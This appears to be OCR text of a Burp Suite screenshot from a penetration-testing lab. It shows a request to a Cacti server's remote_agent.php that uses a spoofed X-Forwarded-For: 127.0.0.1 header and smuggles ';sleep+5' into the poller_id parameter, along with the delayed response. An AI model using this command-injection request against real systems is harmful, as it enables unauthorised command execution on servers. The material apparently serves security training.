 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://10.10.11.211 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /remote_agent.php?action=polldata&
local_data_ids[]=1&local_data_ids[]=2&
local_data_ids[]=3&local_data_ids[]=4&
local_data_ids[]=5&local_data_ids[]=6&
host_id=1&poller_id=1;sleep+5 HTTP/1.1
2 Host: 10.10.11.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Cacti=
486ff0bc60c346c92db708d210a674e0;
CactiDateTime=Thu Feb 27 2025 16:21:50
GMT+0100 (Central European Standard Time);
CactiTimeZone=60
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 X-Forwarded-For: 127.0.0.1
12
13
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 27 Feb 2025 15:42:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 365
6 Connection: keep-alive
7 X-Powered-By: PHP/7.4.33
8 Last-Modified: Thu, 27 Feb 2025 15:42:03
GMT
9 X-Frame-Options: SAMEORIGIN
10 Content-Security-Policy: default-src *;
img-src 'self'  data: blob:; style-src
'self' 'unsafe-inline' ; script-src 'self'
'unsafe-inline' ; frame-ancestors 'self';
worker-src 'self' ;
11 P3P: CP="CAO PSA OUR"
12 Cache-Control: no-store, no-cache,
must-revalidate
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Pragma: no-cache
15 Vary: Accept-Encoding
16
17 [{"value":"12","rrd_name":"proc","local_dat
a_id":"1"},{"value":"1min:0.00 5min:0.00
10min:0.00","rrd_name":"","local_data_id":"
2"},{"value":"0","rrd_name":"users","local_
data_id":"3"},{"value":"3085772","rrd_name"
:"mem_buffers","local_data_id":"4"},{"value
":"1048572","rrd_name":"mem_swap","local_da
ta_id":"5"},{"value":"0","rrd_name":"uptime
","local_data_id":"6"}]
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 9
Request body parameters 0
Request cookies 3
Request headers 10
Response headers 14
TIME
Inspector
Notes
Done 980 bytes | 6,317 millis